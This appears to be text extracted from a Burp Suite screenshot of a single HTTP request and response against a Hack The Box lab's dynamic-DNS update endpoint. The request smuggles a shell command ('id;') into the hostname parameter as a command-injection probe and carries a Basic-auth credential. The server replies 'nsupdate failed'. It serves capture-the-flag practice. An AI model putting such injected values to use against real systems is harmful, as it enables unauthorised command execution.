 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /nic/update?hostname=id;lucifiel.dnsalias.htb&myip=10.10.14.197 HTTP/1.1
2 Host: dnsalias.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic ZHluYWRuczpzbmRhbnlk
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Jun 2021 23:51:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 22
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 911 [nsupdate failed]
9